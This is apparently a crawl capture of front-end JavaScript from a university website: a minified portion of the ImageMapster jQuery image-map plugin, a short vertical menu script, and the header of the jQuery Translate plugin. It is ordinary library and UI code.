this.masks=[];this.active=true;},addShape:function(g,h){var f=h.isMask?this.masks:this.shapes;
f.push({mapArea:g,options:h});},createVisibleCanvas:function(f){return a(this.createCanvasFor(f)).addClass("mapster_el").css(c.canvas_style)[0];
},addShapeGroup:function(f,k,m){var j=this,h,l,g,i=this.map_data,n=f.effectiveRenderOptions(k);
if(m){a.extend(n,m);}if(k==="select"){l="static_"+f.areaId.toString();g=i.base_canvas;
}else{g=i.overlay_canvas;}j.begin(g,l);if(n.includeKeys){h=e.split(n.includeKeys);
a.each(h,function(q,p){var o=i.getDataForKey(p.toString());b(j,o,o.effectiveRenderOptions(k));
});}b(j,f,n);j.render();if(n.fade){e.fader(c.hasCanvas?g:a(g).find("._fill").not(".mapster_mask"),0,c.hasCanvas?1:n.fillOpacity,n.fadeDuration);
}}};if(c.hasCanvas){d.hex_to_decimal=function(f){return Math.max(0,Math.min(parseInt(f,16),255));
};d.css3color=function(f,g){return"rgba("+this.hex_to_decimal(f.substr(0,2))+","+this.hex_to_decimal(f.substr(2,2))+","+this.hex_to_decimal(f.substr(4,2))+","+g+")";
};d.renderShape=function(g,j,k){var h,f=j.coords(null,k);switch(j.shape){case"rect":g.rect(f[0],f[1],f[2]-f[0],f[3]-f[1]);
break;case"poly":g.moveTo(f[0],f[1]);for(h=2;h<j.length;h+=2){g.lineTo(f[h],f[h+1]);
}g.lineTo(f[0],f[1]);break;case"circ":case"circle":g.arc(f[0],f[1],f[2],0,Math.PI*2,false);
break;}};d.addAltImage=function(f,g,h,i){f.beginPath();this.renderShape(f,h);f.closePath();
f.clip();f.globalAlpha=i.altImageOpacity||i.fillOpacity;f.drawImage(g,0,0,h.owner.scaleInfo.width,h.owner.scaleInfo.height);
};d.render=function(){var h,i,j=this,g=j.masks.length,k=j.createCanvasFor(j.map_data),l=k.getContext("2d"),f=j.canvas.getContext("2d");
if(g){h=j.createCanvasFor(j.map_data);i=h.getContext("2d");i.clearRect(0,0,h.width,h.height);
a.each(j.masks,function(n,m){i.save();i.beginPath();j.renderShape(i,m.mapArea);i.closePath();
i.clip();i.lineWidth=0;i.fillStyle="#000";i.fill();i.restore();});}a.each(j.shapes,function(m,n){l.save();
if(n.options.fill){if(n.options.alt_image){j.addAltImage(l,n.options.alt_image,n.mapArea,n.options);
}else{l.beginPath();j.renderShape(l,n.mapArea);l.closePath();l.fillStyle=j.css3color(n.options.fillColor,n.options.fillOpacity);
l.fill();}}l.restore();});a.each(j.shapes.concat(j.masks),function(m,o){var n=o.options.strokeWidth===1?0.5:0;
if(o.options.stroke){l.save();l.strokeStyle=j.css3color(o.options.strokeColor,o.options.strokeOpacity);
l.lineWidth=o.options.strokeWidth;l.beginPath();j.renderShape(l,o.mapArea,n);l.closePath();
l.stroke();l.restore();}});if(g){i.globalCompositeOperation="source-out";i.drawImage(k,0,0);
f.drawImage(h,0,0);}else{f.drawImage(k,0,0);}j.active=false;return j.canvas;};d.createCanvasFor=function(f){return a('<canvas width="'+f.scaleInfo.width+'" height="'+f.scaleInfo.height+'"></canvas>')[0];
};d.clearHighlight=function(){var f=this.map_data.overlay_canvas;f.getContext("2d").clearRect(0,0,f.width,f.height);
};d.removeSelections=function(){};d.refreshSelections=function(){var f,g=this.map_data;
f=g.base_canvas;g.base_canvas=this.createVisibleCanvas(g);a(g.base_canvas).hide();
a(f).before(g.base_canvas);g.redrawSelections();a(g.base_canvas).show();a(f).remove();
};}else{e.setOpacity=function(f,g){a(f).each(function(j,h){if(typeof h.opacity!=="undefined"){h.opacity=g;
}else{a(h).css("opacity",g);}});};d.renderShape=function(l,n,g){var m=this,k,o,h,p,j,i,q,f=l.coords();
j=m.elementName?'name="'+m.elementName+'" ':"";i=g?'class="'+g+'" ':"";p='<v:fill color="#'+n.fillColor+'" class="_fill" opacity="'+(n.fill?n.fillOpacity:0)+'" /><v:stroke class="_fill" opacity="'+n.strokeOpacity+'"/>';
o=n.stroke?" strokeweight="+n.strokeWidth+' stroked="t" strokecolor="#'+n.strokeColor+'"':' stroked="f"';
k=n.fill?' filled="t"':' filled="f"';switch(l.shape){case"rect":q="<v:rect "+i+j+k+o+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+f[0]+"px;top:"+f[1]+"px;width:"+(f[2]-f[0])+"px;height:"+(f[3]-f[1])+'px;">'+p+"</v:rect>";
break;case"poly":q="<v:shape "+i+j+k+o+' coordorigin="0,0" coordsize="'+m.width+","+m.height+'" path="m '+f[0]+","+f[1]+" l "+f.slice(2).join(",")+' x e" style="zoom:1;margin:0;padding:0;display:block;position:absolute;top:0px;left:0px;width:'+m.width+"px;height:"+m.height+'px;">'+p+"</v:shape>";
break;case"circ":case"circle":q="<v:oval "+i+j+k+o+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+(f[0]-f[2])+"px;top:"+(f[1]-f[2])+"px;width:"+(f[2]*2)+"px;height:"+(f[2]*2)+'px;">'+p+"</v:oval>";
break;}h=a(q);a(m.canvas).append(h);return h;};d.render=function(){var g,f=this;a.each(this.shapes,function(j,h){f.renderShape(h.mapArea,h.options);
});if(this.masks.length){a.each(this.masks,function(j,h){g=e.updateProps({},h.options,{fillOpacity:1,fillColor:h.options.fillColorMask});
f.renderShape(h.mapArea,g,"mapster_mask");});}this.active=false;return this.canvas;
};d.createCanvasFor=function(g){var i=g.scaleInfo.width,f=g.scaleInfo.height;return a('<var width="'+i+'" height="'+f+'" style="zoom:1;overflow:hidden;display:block;width:'+i+"px;height:"+f+'px;"></var>')[0];
};d.clearHighlight=function(){a(this.map_data.overlay_canvas).children().remove();
};d.removeSelections=function(f){if(f>=0){a(this.map_data.base_canvas).find('[name="static_'+f.toString()+'"]').remove();
}else{a(this.map_data.base_canvas).children().remove();}};d.refreshSelections=function(){return null;
};}}(jQuery));(function(a){var c,b=a.mapster,d=b.utils;b.MapData=function(e,g){var f=this;
function h(l,i,j){function k(m){if(f.currentAreaId!==m&&f.highlightId>=0){j();}}if(f.activeAreaEvent){window.clearTimeout(f.activeAreaEvent);
f.activeAreaEvent=0;}if(l<0){return;}if(i.owner.currentAction||l){f.activeAreaEvent=window.setTimeout((function(){return function(){h(0,i,j);
};}(i)),l||100);}else{k(i.areaId);}}this.image=e;this.imgCssText=e.style.cssText||null;
this.initializeDefaults();this.configureOptions(g);this.mousedown=function(i){if(!a.mapster.hasCanvas){this.blur();
}i.preventDefault();};this.mouseover=function(k){var j=f.getAllDataForArea(this),i=j.length?j[0]:null;
if(!i||i.isNotRendered()||i.owner.currentAction){return;}if(f.currentAreaId===i.areaId){return;
}if(f.highlightId!==i.areaId){f.clearEffects();i.highlight();if(f.options.showToolTip){a.each(j,function(m,l){if(l.effectiveOptions().toolTip){l.showTooltip();
}});}}f.currentAreaId=i.areaId;if(a.isFunction(f.options.onMouseover)){f.options.onMouseover.call(this,{e:k,options:i.effectiveOptions(),key:i.key,selected:i.isSelected()});
}};this.mouseout=function(j){var k,i=f.getDataForArea(this),l=f.options;if(f.currentAreaId<0||!i){return;
}k=f.getDataForArea(j.relatedTarget);if(k===i){return;}f.currentAreaId=-1;i.area=null;
h(l.mouseoutDelay,i,f.clearEffects);if(a.isFunction(l.onMouseout)){l.onMouseout.call(this,{e:j,options:l,key:i.key,selected:i.isSelected()});
}};this.clearEffects=function(){var i=f.options;f.ensureNoHighlight();if(i.toolTipClose&&a.inArray("area-mouseout",i.toolTipClose)>=0&&f.activeToolTip){f.clearTooltip();
}};this.click=function(m){var r,n,o,p,j,k,s,t=this,i=f.getDataForArea(this),q=f.options;
function l(u){var v;j=(u.isSelectable()&&(u.isDeselectable()||!u.isSelected()));if(j){p=!u.isSelected();
}else{p=u.isSelected();}o=b.getBoundList(q,u.key);if(a.isFunction(q.onClick)){k=q.onClick.call(t,{e:m,listTarget:o,key:u.key,selected:p});
if(d.isBool(k)){if(!k){return false;}s=a(u.area).attr("href");if(s!=="#"){window.location.href=s;
return false;}}}if(j){r=u.toggleSelection();}if(q.boundList&&q.boundList.length>0){b.setBoundListProperties(q,o,u.isSelected());
}v=u.effectiveOptions();if(v.includeKeys){n=d.split(v.includeKeys);a.each(n,function(y,x){var w=f.getDataForKey(x.toString());
if(!w.options.isMask){l(w);}});}}f.mousedown.call(this,m);if(q.clickNavigate&&i.href){window.location.href=i.href;
return;}if(i&&!i.owner.currentAction){q=f.options;l(i);}};this.graphics=new b.Graphics(this);
};c=b.MapData.prototype;c.configureOptions=function(e){this.area_options=d.updateProps({},b.area_defaults,e);
this.options=d.updateProps({},b.defaults,e);this.bindTries=this.options.configTimeout/200;
};c.initializeDefaults=function(){a.extend(this,{images:[],imageSources:[],imageStatus:[],altImagesXref:{},map:null,base_canvas:null,overlay_canvas:null,imagesLoaded:false,complete:false,commands:[],data:[],mapAreas:[],_xref:{},highlightId:-1,currentAreaId:-1,_tooltip_events:[],scaleInfo:null,index:-1,activeAreaEvent:null});
};c.isActive=function(){return !this.complete||this.currentAction;};c.state=function(){return{complete:this.complete,resizing:this.currentAction==="resizing",zoomed:this.zoomed,zoomedArea:this.zoomedArea,scaleInfo:this.scaleInfo};
};c.isReadyToBind=function(){return this.imagesLoaded&&(!this.options.safeLoad||b.windowLoaded);
};c.addImage=function(h,l,e){var g,k,j=this,f=function(n){return a.inArray(n,j.images);
},i=function(){var n=f(this);if(n>=0){j.imageStatus[n]=true;if(a.inArray(false,j.imageStatus)<0&&(!j.options.safeLoad||b.windowLoaded)){j.initialize();
}}},m=function(n){var o=j.images.push(n)-1;j.imageSources[o]=k;j.imageStatus[o]=false;
if(e){j.altImagesXref[e]=o;}};if(!h&&!l){return;}g=h;k=l||a(g).attr("src");if(!k){throw ("Missing image source");
}if(!g){g=a('<img class="mapster_el" />').hide()[0];a("body").append(g);m(g);a(g).bind("onload",i).bind("onerror",function(n){j.imageLoadError.call(j,n);
});a(g).attr("src",k);}else{m(g);}};c.isImageLoaded=function(f){var h,e,g=this;if(g.imageStatus[f]){return true;
}e=g.images[f];if(typeof e.complete!=="undefined"){h=e.complete;}else{h=!!d.imgWidth(e);
}g.imageStatus[f]=h;return h;};c.bindImages=function(f,e){var g,j=this,h=true,k=j.options,l=function(){j.bindImages.call(j,false,e);
};if(f){j.complete=false;j.triesLeft=j.bindTries;j.imagesLoaded=false;if(j.images.length>2){j.images=j.images.slice(0,2);
j.imageSources=j.imageSources.slice(0,2);j.imageStatus=j.imageStatus.slice(0,2);j.altImagesXref={};
}j.altImagesXref={};if(j.images.length===0){j.addImage(j.image);j.addImage(null,j.image.src);
}if(a.mapster.hasCanvas){j.addImage(null,k.render_highlight.altImage||k.altImage,"highlight");
j.addImage(null,k.render_select.altImage||k.altImage,"select");}}if(j.imagesLoaded){return;
}g=j.images.length;while(g-->0){if(!j.isImageLoaded(g)){h=false;break;}}j.imagesLoaded=h;
if(j.isReadyToBind()){if(e){e();}else{j.initialize();}}else{if(j.triesLeft-->0){j.imgTimeout=window.setTimeout(l,200);
}else{j.imageLoadError.call(j);}}};c.imageLoadError=function(f){clearTimeout(this.imgTimeout);
this.triesLeft=0;var g=f?"The image "+f.target.src+" failed to load.":"The images never seemed to finish loading. You may just need to increase the configTimeout if images could take a long time to load.";
throw g;};c.altImage=function(e){return this.images[this.altImagesXref[e]];};c.wrapId=function(){return"mapster_wrap_"+this.index;
};c._idFromKey=function(e){return typeof e==="string"&&this._xref.hasOwnProperty(e)?this._xref[e]:-1;
};c.getSelected=function(){var e="";a.each(this.data,function(g,f){if(f.isSelected()){e+=(e?",":"")+this.key;
}});return e;};c.getAllDataForArea=function(f,g){var h,e,l,k=this,j=a(f).filter("area").attr(k.options.mapKey);
if(j){l=[];j=d.split(j);for(h=0;h<(g||j.length);h++){e=k.data[k._idFromKey(j[h])];
e.area=f.length?f[0]:f;l.push(e);}}return l;};c.getDataForArea=function(f){var e=this.getAllDataForArea(f,1);
return e?e[0]||null:null;};c.getDataForKey=function(e){return this.data[this._idFromKey(e)];
};c.getKeysForGroup=function(f){var e=this.getDataForKey(f);return !e?"":e.isPrimary?e.key:this.getPrimaryKeysForMapAreas(e.areas()).join(",");
};c.getPrimaryKeysForMapAreas=function(e){var f=[];a.each(e,function(h,g){if(a.inArray(g.keys[0],f)<0){f.push(g.keys[0]);
}});return f;};c.getData=function(e){if(typeof e==="string"){return this.getDataForKey(e);
}else{if(e&&e.mapster||d.isElement(e)){return this.getDataForArea(e);}else{return null;
}}};c.ensureNoHighlight=function(){var e;if(this.highlightId>=0){this.graphics.clearHighlight();
e=this.data[this.highlightId];e.changeState("highlight",false);this.setHighlightId(-1);
}};c.setHighlightId=function(e){this.highlightId=e;};c.clearSelections=function(){a.each(this.data,function(g,f){if(f.selected){f.removeSelection(true);
}});this.removeSelectionFinish();};c.setAreaOptions=function(g){var h,f,e;g=g||[];
for(h=g.length-1;h>=0;h--){f=g[h];if(f){e=this.getDataForKey(f.key);if(e){d.updateProps(e.options,f);
if(d.isBool(f.selected)){e.selected=f.selected;}}}}};c.drawSelections=function(g){var e,f=d.asArray(g);
for(e=f.length-1;e>=0;e--){this.data[f[e]].drawSelection();}};c.redrawSelections=function(){a.each(this.data,function(g,f){if(f.isSelectedOrStatic()){f.drawSelection();
}});};c.initialize=function(){var j,e,m,s,n,f,g,p,h,q,r,o,k=this,l=k.options;if(k.complete){return;
}h=a(k.image);n=h.parent().attr("id");if(n&&n.length>=12&&n.substring(0,12)==="mapster_wrap"){s=h.parent();
s.attr("id",k.wrapId());}else{s=a('<div id="'+k.wrapId()+'"></div>');if(l.wrapClass){if(l.wrapClass===true){s.addClass(h[0].className);
}else{s.addClass(l.wrapClass);}}}k.wrapper=s;k.scaleInfo=o=d.scaleMap(k.images[0],k.images[1],l.scaleMap);
e=k.graphics.createVisibleCanvas(k);m=k.graphics.createVisibleCanvas(k);k.base_canvas=e;
k.overlay_canvas=m;j=a(k.images[1]).addClass("mapster_el").addClass(k.images[0].className).attr({id:null,usemap:null});
p=d.size(k.images[0]);if(p.complete){j.css({width:p.width,height:p.height});}k.buildDataset();
f={display:"block",position:"relative",padding:0,width:o.width,height:o.height};if(l.wrapCss){a.extend(f,l.wrapCss);
}if(h.parent()[0]!==k.wrapper[0]){h.before(k.wrapper);}s.css(f);a(k.images.slice(2)).hide();
for(g=1;g<k.images.length;g++){s.append(k.images[g]);}s.append(e).append(m).append(h.css(b.canvas_style));
d.setOpacity(k.images[0],0);a(k.images[1]).show();d.setOpacity(k.images[1],1);if(l.isSelectable&&l.onGetList){r=k.data.slice(0);
if(l.sortList){if(l.sortList==="desc"){q=function(i,t){return i===t?0:(i>t?-1:1);
};}else{q=function(i,t){return i===t?0:(i<t?-1:1);};}r.sort(function(i,t){i=i.value;
t=t.value;return q(i,t);});}k.options.boundList=l.onGetList.call(k.image,r);}k.complete=true;
k.processCommandQueue();if(l.onConfigured&&typeof l.onConfigured==="function"){l.onConfigured.call(h,true);
}};c.buildDataset=function(w){var x,i,p,h,e,g,k,s,q,r,t,n,l,o,u=this,v=u.options,m;
function f(y,z){var j=new b.AreaData(u,y,z);j.areaId=u._xref[y]=u.data.push(j)-1;
return j.areaId;}u._xref={};u.data=[];if(!w){u.mapAreas=[];}m=!v.mapKey;if(m){v.mapKey="data-mapster-key";
}x=(a.browser.msie&&a.browser.version<=7)?"area":(m?"area[coords]":"area["+v.mapKey+"]");
i=a(u.map).find(x).unbind(".mapster");for(t=0;t<i.length;t++){h=0;g=i[t];e=a(g);if(!g.coords){continue;
}if(m){k=String(t);e.attr("data-mapster-key",k);}else{k=g.getAttribute(v.mapKey);
}if(w){s=u.mapAreas[e.data("mapster")-1];s.configure(k);}else{s=new b.MapArea(u,g,k);
u.mapAreas.push(s);}r=s.keys;for(p=r.length-1;p>=0;p--){q=r[p];if(v.mapValue){n=e.attr(v.mapValue);
}if(m){h=f(u.data.length,n);l=u.data[h];l.key=q=h.toString();}else{h=u._xref[q];if(h>=0){l=u.data[h];
if(n&&!u.data[h].value){l.value=n;}}else{h=f(q,n);l=u.data[h];l.isPrimary=p===0;}}s.areaDataXref.push(h);
l.areasXref.push(t);}o=e.attr("href");if(o&&o!=="#"&&!l.href){l.href=o;}if(!s.nohref){e.bind("mouseover.mapster",u.mouseover).bind("mouseout.mapster",u.mouseout).bind("click.mapster",u.click).bind("mousedown.mapster",u.mousedown);
}e.data("mapster",t+1);}u.setAreaOptions(v.areas);u.redrawSelections();};c.processCommandQueue=function(){var e,f=this;
while(!f.currentAction&&f.commands.length){e=f.commands[0];f.commands.splice(0,1);
b.impl[e.command].apply(e.that,e.args);}};c.clearEvents=function(){a(this.map).find("area").unbind(".mapster");
a(this.images).unbind(".mapster");};c._clearCanvases=function(e){if(!e){a(this.base_canvas).remove();
}a(this.overlay_canvas).remove();};c.clearMapData=function(f){var e=this;this._clearCanvases(f);
a.each(this.data,function(h,g){g.reset();});this.data=null;if(!f){this.image.style.cssText=this.imgCssText;
a(this.wrapper).before(this.image).remove();}a.each(this.images,function(h,g){if(e.images[h]!==g.image){e.images[h]=null;
}});e.images=[];this.image=null;d.ifFunction(this.clearTooltip,this);};c.removeSelectionFinish=function(){var e=this.graphics;
e.refreshSelections();e.clearHighlight();};}(jQuery));(function(a){var c,b=a.mapster,d=b.utils;
b.AreaData=function(f,e,g){a.extend(this,{owner:f,key:e||"",isPrimary:true,areaId:-1,href:"",value:g||"",options:{},selected:null,areasXref:[],area:null,optsCache:null});
};c=b.AreaData.prototype;c.areas=function(){var e,f=[];for(e=0;e<this.areasXref.length;
e++){f.push(this.owner.mapAreas[this.areasXref[e]]);}return f;};c.coords=function(f){var e=[];
a.each(this.areas(),function(h,g){e=e.concat(g.coords(f));});return e;};c.reset=function(){a.each(this.areas(),function(g,f){f.reset();
});this.areasXref=[];this.options=null;};c.isSelectedOrStatic=function(){var e=this.effectiveOptions();
return d.isBool(e.staticState)?e.staticState:this.isSelected();};c.isSelected=function(){return d.isBool(this.selected)?this.selected:d.isBool(this.owner.area_options.selected)?this.owner.area_options.selected:false;
};c.isSelectable=function(){return d.isBool(this.effectiveOptions().staticState)?false:(d.isBool(this.owner.options.staticState)?false:d.boolOrDefault(this.effectiveOptions().isSelectable,true));
};c.isDeselectable=function(){return d.isBool(this.effectiveOptions().staticState)?false:(d.isBool(this.owner.options.staticState)?false:d.boolOrDefault(this.effectiveOptions().isDeselectable,true));
};c.isNotRendered=function(){var e=a(this.area);return e.attr("nohref")||!e.attr("href")||this.effectiveOptions().isMask;
};c.effectiveOptions=function(f){var e=d.updateProps({},this.owner.area_options,this.options,f||{},{id:this.areaId});
e.selected=this.isSelected();return e;};c.effectiveRenderOptions=function(f,h){var e,g=this.optsCache;
if(!g||f==="highlight"){e=this.effectiveOptions(h);g=d.updateProps({},e,e["render_"+f],{alt_image:this.owner.altImage(f)});
if(f!=="highlight"){this.optsCache=g;}}return a.extend({},g);};c.changeState=function(f,e){if(a.isFunction(this.owner.options.onStateChange)){this.owner.options.onStateChange.call(this.owner.image,{key:this.key,state:f,selected:e});
}};c.highlight=function(f){var e=this.owner;if(this.effectiveOptions().highlight){e.graphics.addShapeGroup(this,"highlight",f);
}e.setHighlightId(this.areaId);this.changeState("highlight",true);};c.drawSelection=function(){this.owner.graphics.addShapeGroup(this,"select");
};c.addSelection=function(f){var e=this.owner;if(e.options.singleSelect){e.clearSelections();
}if(!this.isSelected()){if(f){this.optsCache=a.extend(this.effectiveRenderOptions("select"),f);
}this.drawSelection();if(f){this.optsCache=null;}this.selected=true;this.changeState("select",true);
}if(e.options.singleSelect){e.graphics.refreshSelections();}};c.removeSelection=function(e){this.selected=false;
this.changeState("select",false);this.optsCache=null;this.owner.graphics.removeSelections(this.areaId);
if(!e){this.owner.removeSelectionFinish();}};c.toggleSelection=function(e){if(!this.isSelected()){this.addSelection(e);
}else{this.removeSelection();}return this.isSelected();};b.MapArea=function(h,e,f){if(!h){return;
}var g=this;g.owner=h;g.area=e;g.areaDataXref=[];g.originalCoords=[];a.each(d.split(e.coords),function(k,j){g.originalCoords.push(parseFloat(j));
});g.length=g.originalCoords.length;g.shape=e.shape.toLowerCase();g.nohref=e.nohref||!e.href;
g.configure(f);};b.MapArea.prototype.configure=function(e){this.keys=d.split(e);};
b.MapArea.prototype.reset=function(){this.area=null;};b.MapArea.prototype.coords=function(e){return a.map(this.originalCoords,function(f){return e?f:f+e;
});};}(jQuery));(function(a){var b=a.mapster.utils;b.areaCorners=function(e,x,o){var n,t,u,r,s,h,f,i,g,l,m,v,q,p,w,c,d,k=[];
for(q=0;q<e.length;q++){d=e[q];p=b.split(d.coords,parseInt);switch(d.shape){case"circle":l=p[0];
m=p[1];w=p[2];k=[];for(q=0;q<360;q+=20){c=q*Math.PI/180;k.push(l+w*Math.cos(c),m+w*Math.sin(c));
}break;case"rect":k.push(p[0],p[1],p[2],p[1],p[2],p[3],p[0],p[3]);break;default:k=k.concat(p);
break;}}t=u=h=i=999999;r=s=f=g=-1;for(q=k.length-2;q>=0;q-=2){l=parseInt(k[q],10);
m=parseInt(k[q+1],10);if(l<t){t=l;g=m;}if(l>r){r=l;i=m;}if(m<u){u=m;f=l;}if(m>s){s=m;
h=l;}}if(x&&o){n=false;a.each([[f-x,u-o],[h,u-o],[t-x,g-o],[t-x,i],[r,g-o],[r,i],[f-x,s],[h,s]],function(y,j){if(!n&&(j[0]>0&&j[1]>0)){v=j;
n=true;return false;}});if(!n){v=[r,s];}}return{tl:[t,u],br:[r,s],tt:v};};}(jQuery));
(function(a){var e=a.mapster_when,b=a.mapster,d=b.utils,c=b.MapArea.prototype;b.utils.getScaleInfo=function(g,f){var h;
if(!f){h=1;f=g;}else{h=g.width/f.width||g.height/f.height;if(h>0.98&&h<1.02){h=1;
}}return{scale:(h!==1),scalePct:h,realWidth:f.width,realHeight:f.height,width:g.width,height:g.height,ratio:g.width/g.height};
};b.utils.scaleMap=function(f,g,i){var j=d.size(f),h=d.size(g);if(!h.complete){throw ("Another script, such as an extension, appears to be interfering with image loading. Please let us know about this.");
}if(!j.complete){j=h;}return this.getScaleInfo(j,i?h:null);};b.MapData.prototype.resize=function(r,o,i,f){var t,u,m,v,y,l,h,s={callback:f||i},q,j,n=this;
function x(p,A,z){if(a.mapster.hasCanvas){p.width=A;p.height=z;}else{a(p).width(A);
a(p).height(z);}}function g(){n.currentAction="";if(a.isFunction(s.callback)){s.callback();
}n.processCommandQueue();}function k(){x(n.overlay_canvas,y,l);if(s.highlight&&m>=0){var p=n.data[m];
p.tempOptions={fade:false};n.getDataForKey(p.key).highlight();p.tempOptions=null;
}x(n.base_canvas,y,l);n.redrawSelections();g();}function w(){a(n.image).css(q);n.scaleInfo=d.getScaleInfo({width:y,height:l},{width:n.scaleInfo.realWidth,height:n.scaleInfo.realHeight});
a.each(n.data,function(z,p){a.each(p.areas(),function(B,A){A.resize();});});}if(typeof r==="object"){s=r;
}else{s.width=r;s.height=o;s.duration=i||0;}y=s.width;l=s.height;h=s.duration;if(n.scaleInfo.width===y&&n.scaleInfo.height===l){return;
}m=n.highlightId;if(!y){v=l/n.scaleInfo.realHeight;y=Math.round(n.scaleInfo.realWidth*v);
}if(!l){v=y/n.scaleInfo.realWidth;l=Math.round(n.scaleInfo.realHeight*v);}q={width:String(y)+"px",height:String(l)+"px"};
if(!a.mapster.hasCanvas){a(n.base_canvas).children().remove();}j=a(n.wrapper).find(".mapster_el").add(n.wrapper);
if(h){u=[];n.currentAction="resizing";j.each(function(z,p){t=e.defer();u.push(t);
a(p).animate(q,{duration:h,complete:t.resolve,easing:"linear"});});t=e.defer();u.push(t);
e.all(u).then(k);w();t.resolve();}else{j.css(q);w();k();}};b.MapArea=d.subclass(b.MapArea,function(){this.base.init();
if(this.owner.scaleInfo.scale){this.resize();}});c.coords=function(l,f){var g,h=[],k=l||this.owner.scaleInfo.scalePct,i=f||0;
if(k===1&&f===0){return this.originalCoords;}for(g=0;g<this.length;g++){h.push(Math.round(this.originalCoords[g]*k)+i);
}return h;};c.resize=function(){this.area.coords=this.coords().join(",");};c.reset=function(){this.area.coords=this.coords(1).join(",");
};b.impl.resize=function(h,g,f){if(!h&&!g){return false;}var i=(new b.Method(this,function(){this.resize(h,g,f);
},null,{name:"resize",args:arguments})).go();return i;};b.impl.zoom=function(f,h){var g=h||{};
function i(j){var x,k,n,B,u,l,m,v,w,r,s,q,p,z,A,t=g.padding||0,y=j?20:0,o=this,C=false;
if(j){if(!o.zoomed){o.zoomed=true;o.preZoomWidth=o.scaleInfo.width;o.preZoomHeight=o.scaleInfo.height;
o.zoomedArea=j;if(g.scroll){o.wrapper.css({overflow:"auto"});}}k=a.mapster.utils.areaCorners(j.coords(1,0));
B=o.wrapper.innerWidth()-y-t*2;n=o.wrapper.innerHeight()-y-t*2;l=k.maxX-k.minX;m=k.maxY-k.minY;
v=B/l;w=n/m;u=Math.min(v,w);r=(B-l*u)/2;s=(n-m*u)/2;q=o.scaleInfo.realWidth*u;p=o.scaleInfo.realHeight*u;
z=(k.minX)*u-t-r;A=(k.minY)*u-t-s;}else{if(!o.zoomed){return;}C=true;q=o.preZoomWidth;
p=o.preZoomHeight;z=null;A=null;}this.resize({width:q,height:p,duration:g.duration,scroll:x,scrollLeft:z,scrollTop:A,callback:(function(){var E=C,F=g.scroll,D=j;
return function(){if(E){o.preZoomWidth=null;o.preZoomHeight=null;o.zoomed=false;o.zoomedArea=false;
if(F){o.wrapper.css({overflow:"inherit"});}}else{o.zoomedArea=D;}};}())});}return(new b.Method(this,function(j){i.call(this);
},function(){i.call(this.owner,this);},{name:"zoom",args:arguments,first:true,key:f})).go();
};}(jQuery));(function(a){var b=a.mapster,c=b.utils;a.extend(b.defaults,{toolTipContainer:'<div style="border: 2px solid black; background: #EEEEEE; position:absolute; width:160px; padding:4px; margin: 4px; -moz-box-shadow: 3px 3px 5px #535353; -webkit-box-shadow: 3px 3px 5px #535353; box-shadow: 3px 3px 5px #535353; -moz-border-radius: 6px 6px 6px 6px; -webkit-border-radius: 6px; border-radius: 6px 6px 6px 6px;"></div>',showToolTip:false,toolTipFade:true,toolTipClose:["area-mouseout","image-mouseout"],onShowToolTip:null,onCreateTooltip:null});
a.extend(b.area_defaults,{toolTip:null});b.MapData.prototype.clearTooltip=function(){if(this.activeToolTip){this.activeToolTip.stop().remove();
this.activeToolTip=null;this.activeToolTipID=-1;}a.each(this._tooltip_events,function(f,d){d.object.unbind(d.event);
});};b.MapData.prototype.bindTooltipClose=function(i,e,h,d){var f=e+".mapster-tooltip",g=this;
if(a.inArray(i,this.options.toolTipClose)>=0){h.unbind(f).bind(f,function(j){if(!d||d.call(this,j)){g.clearTooltip();
}});this._tooltip_events.push({object:h,event:f,callback:d});}};b.AreaData.prototype.showTooltip=function(){var i,l,m,g,d,f,j=this.effectiveOptions(),h=this.owner,e=h.options,k=h.options.toolTipContainer;
h.cancelClear=true;if(h.activeToolTipID===this.areaId){return;}if(typeof k==="string"){f=a(k);
}else{f=a(k).clone();}l=f.html(j.toolTip).hide();h.clearTooltip();a("body").append(l);
h.activeToolTip=l;h.activeToolTipID=this.areaId;c.setOpacity(l[0],0);l.show();d=this.area?[this.area]:a.map(this.areas(),function(n){return n.area;
});g=c.areaCorners(d,l.outerWidth(true),l.outerHeight(true));i=a(h.image).offset();
m={left:i.left+g.tt[0]+"px",top:i.top+g.tt[1]+"px"};if(parseInt(l.css("z-index"),10)===0||l.css("z-index")==="auto"){m["z-index"]=9999;
}l.css(m).addClass("mapster_tooltip");h.bindTooltipClose("area-click","click",a(h.map));
h.bindTooltipClose("tooltip-click","click",l);h.bindTooltipClose("image-mouseout","mouseout",a(h.image),function(n){return(n.relatedTarget.nodeName!=="AREA"&&n.relatedTarget!==this);
});if(h.options.toolTipFade){c.fader(l[0],0,1,j.fadeDuration);}else{c.setOpacity(l[0],1);
}c.ifFunction(e.onShowToolTip,this.area||null,{toolTip:l,areaOptions:j,key:this.key,selected:this.isSelected()});
};b.impl.tooltip=function(d){return(new b.Method(this,function(){this.clearTooltip();
},function(){if(this.effectiveOptions().toolTip){this.showTooltip();}},{name:"tooltip",args:arguments,key:d})).go();
};}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/js/menu.js
body_size: 749
content:
$(document).ready(function(){
    $('#vertical-menu > li > a').click(function(event){
        event.preventDefault();
		if ($.browser.msie && $.browser.version < 9) {
			$('#vertical-menu li ul').hide();
		}else{
			$('#vertical-menu li ul').slideUp({
				duration: 300,
				easing: 'easeInExpo'
			});
		}
        /*
         if ($(this).next().is(":visible")) {
         $(this).next().slideDown({
         duration: 1000,
         easing: 'easeInExpo'
         });
         } else {
         */
		if ($.browser.msie && $.browser.version < 9) {
			$(this).next().show();
		}else{
			$(this).next().slideDown({
	            duration: 300,
	            easing: 'easeOutExpo'
	        });
		}
        
		

    });
});


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.translate.min.js
body_size: 8324
content:
/*! 
 * jQuery Translate plugin 
 * 
 * Version: 1.4.7
 * 
 * http://code.google.com/p/jquery-translate/
 * 
 * Copyright (c) 2009 Balazs Endresz (balazs.endresz@gmail.com)
 * Dual licensed under the MIT and GPL licenses.
 * 
 * This plugin uses the 'Google AJAX Language API' (http://code.google.com/apis/ajaxlanguage/)
 * You can read the terms of use at http://code.google.com/apis/ajaxlanguage/terms.html
 * 
 */

